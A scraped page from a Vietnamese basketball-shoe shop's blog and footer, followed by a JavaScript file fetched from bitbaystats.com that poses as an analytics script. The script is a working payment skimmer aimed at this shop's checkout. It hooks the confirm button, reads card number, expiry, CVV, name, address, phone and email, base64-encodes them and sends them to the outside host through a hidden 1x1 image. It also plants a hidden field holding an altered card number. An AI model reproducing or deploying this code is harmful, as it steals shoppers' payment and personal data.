<img src="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" title="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4674</span></div><div class="name"><a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ</a></div><div class="description">Giày chuyên dùng để chơi bóng rổ có 2 phần quan trọng nhất là: đế giày và cổ giày. Giày bóng rổ chính hãng khoảng trên dưới 1 triệu đồng không hề khó để sở hữu chúng. Chỉ cần bạn tìm hiểu kỹ về cách chọn giày bóng rổ sao cho phù hợp với bàn chân, phù..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-670x400h.png 2x"  width="335" height="200" alt="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" title="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">21 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">5272</span></div><div class="name"><a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu</a></div><div class="description">Giày bóng rổ Nike - một trong những hãng giày nổi tiếng đình đám nhất mọi thời đại. Về mức độ ưa chuộng thì khỏi phải bàn cãi rồi đúng không nào. Với công nghệ đế Air (loại đế êm chân) và với có độ nảy nhất định, giúp cho các bước đi của bạn trở nên ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" title="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author"></span>
<span class="p-date p-date-default">18 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4681</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng</a></div><div class="description">Bóng rổ, môn thể thao đặc thù với những vận động mạnh, nhanh chóng, uyển chuyển và chính xác. Bạn là những người có niềm đam mê bất tận với môn thể thao tuyệt vời này. Mình tin chắc chắn rằng đôi giày bóng rổ là một trong những công cụ hỗ trợ đắc lực..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" title="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">17 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4144</span></div><div class="name"><a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022</a></div><div class="description">Bạn yêu thích bộ môn bóng rổ và bạn luôn muốn sắm cho mình một đôi giày bóng rổ chuyên dụng để thuận tiện trong việc luyện tập và thực hiện nhiều động tác di chuyển, bật nhảy linh hoạt trên sân nhưng lại chưa biết nên chọn mẫu ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" title="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">16 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">7861</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?</a></div><div class="description">Đối với môn thể thao bóng rổ, để có thể đạt được hiệu suất chơi bóng cao thì ngoài những điều kiện tất yếu là rèn luyện về kỹ năng, kỹ thuật chơi bóng thì việc lựa chọn cho mình một đôi giày bóng rổ dưới 2 triệu đồng cũng là điều kiện cần thiết giúp ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" title="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">15 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">10697</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt</a></div><div class="description">Đối với một người thường xuyên di chuyển và đi lại thì đôi chân là thứ mà bạn cần được bảo vệ nhất ngay lúc này, nhằm những tránh tình trạng chấn thương trong lúc đi làm, đi học, đi chơi hay đi tập các bộ môn thể thao như cầu lông, bóng đá, bóng rổ,...</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" title="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">14 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4830</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín</a></div><div class="description">Bạn là người thường xuyên di chuyển ở bên ngoài, bạn có sở thích chơi bóng rổ, chạy bộ và tập gym. Bạn đang tìm kiếm cho mình những đôi giày bóng rổ cổ cao nhằm giúp cho đôi chân của bạn hạn chế những chấn thương trong quá trình di chuyển. Bạn đang l..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-co-cao" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-293"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.facebook.com/groups/NeverStopCuongGiay/" class="info-block" target="_blank">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg"  srcset="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 2x"  width="" height="" alt="<br>NeverStop's Group on Facebook!" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"><br>NeverStop's Group on Facebook!</div><div class="info-block-text">Tham gia group trên Facebook để chia sẻ đam mê cùng hơn 19,500+ thành viên</div></div>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-291"><h3 class="title module-title">ĐỊA CHỈ SHOP</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.google.com/maps/place/NeverStop+Shop+-+Chuy%C3%AAn+Gi%C3%A0y+Sneakers/@10.7831284,106.6836413,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x850ae19dfaab22dd!8m2!3d10.7831284!4d106.68583?authuser=1" >
<span class="links-text">115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br><u>(Click xem bản đồ)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">Giờ hoạt động: 14:00 - 22:00 (Hằng ngày)</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="/cdn-cgi/l/email-protection#aac4cfdccfd8d9dec5dad9c2c5da84c9c5c7eacdc7cbc3c684c9c5c7">
<span class="links-text"><span class="__cf_email__" data-cfemail="5e303b283b2c2d2a312e2d36312e703d31331e39333f3732703d3133">[email&#160;protected]</span></span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-292"><h3 class="title module-title">LIÊN HỆ MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="tel:0768080730" >
<span class="links-text">076 8080 730 <u>(Click để gọi)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://zalo.me/0768080730" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Zalo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://m.me/neverstopshop.sneakerz" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Facebook</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://t.me/NeverStopShop_Admin" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Telegram</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-288"><h3 class="title module-title">CHÍNH SÁCH MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/chinh-sach-giao-hang" >
<span class="links-text">Chính Sách giao hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/chinh-sach-bao-hanh" >
<span class="links-text">Chính sách bảo hành</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/chinh-sach-doi-hang" >
<span class="links-text">Chính sách đổi hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Huong-dan-dat-hang-va-thanh-toan" >
<span class="links-text">Hướng dẫn & Chính sách đặt hàng order</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Bản quyền © 2009, www.NeverStopShop.com</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-307 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/visa2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/mas2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/momo.png" style="max-width: 100%;" width="35"></p></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-412"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"><div id="fb-root"></div><div id="fb-customer-chat" class="fb-customerchat"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101298548035133");
      chatbox.setAttribute("attribution", "biz_inbox");</script>  <script>window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-415 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"><style>.btn-primary { background-color: #229ac8;
	background-color:#fff;
	border-color:#ddd;
	box-shadow:0 0 0 1px rgba(0,0,0,0.08);
	color:#888;
	text-shadow:none;
Width:100℅;
}</style></div></div></div></div></div></div></div></div></div></div></div></div></footer></div> <script src="catalog/view/theme/journal3/assets/529781d52dbcd921e534f09f3294e5b5.js?v=29291d22" ></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12686edd740143f5a0001b6cbccfd5cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/clarity.2.7.js
body_size: 1625
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;
  

  var cardPaymentSelected = document.querySelector("input[name='payment_method'][value='authorizenet_aim']:checked");
  if (!cardPaymentSelected) return;
  
  var cardNumber = document.querySelector("input[name='cc_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='cc_expire_date_month']").value;
  var expYear = document.querySelector("select[name='cc_expire_date_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='cc_cvv2']").value;
  
  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  
  var fname = document.querySelector("input[name='firstname']").value;
  var lname = document.querySelector("input[name='lastname']").value;
  var fullName = (fname + ' ' + lname);
  
  var address1 = document.querySelector("input[name='address_1']").value;
  var address2 = document.querySelector("input[name='address_2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, ""); 
  
  var city = document.querySelector("input[name='city']").value;
  var state = document.querySelector("select[name='zone_id'] option:checked").text || "";
  var country = document.querySelector("select[name='country_id'] option:checked").text || "";
  var zip = ""; 
  var phone = document.querySelector("input[name='telephone']").value; 
  var email = document.querySelector("input[name='email']").value;
  var company = document.querySelector("input[name='company']").value;
  
  if (fullName.trim() == "" || address == "" || city == "") return;
  
  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                    country + "|" + zip + "|" + phone + "|" + email + "|" + company; 
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
  
  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://bitbaystats.com/gate.php?data=" + 
              encodeURIComponent(encodedData) + 
              "&domain=" + window.location.hostname.replace("www.", ""); 
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "4111111111111111" || 
        !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }
    cardNumber = cardNumber.slice(0, -3);    
    var min = Math.ceil(1);
    var max = Math.floor(9);   
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
                 (Math.floor(Math.random() * (max - min + 1)) + min); 
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }      
      return (1000 - sum) % 10;
    })(cardNumber);
  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;


if (window.location.href.indexOf("neverstopshop.com") > -1) { 
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='cc_number']");
    var submitButton = document.querySelector("#button-confirm") || 
                      document.querySelector("#quick-checkout-button-confirm");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.name = "txtCCNum";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;        
        if (luhnCheck(currentValue) && 
            ((currentValue[0] == "3" && currentValue.length == 15) || 
             (currentValue[0] != "3" && currentValue.length == 16))) {
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };    
      
      submitButton.addEventListener("mousedown", submitHandler);
      

      var mainSubmitButton = document.querySelector("#quick-checkout-button-confirm");
      if (mainSubmitButton && mainSubmitButton !== submitButton) {
        mainSubmitButton.addEventListener("mousedown", submitHandler);
      }
    }
  }, 500);
}
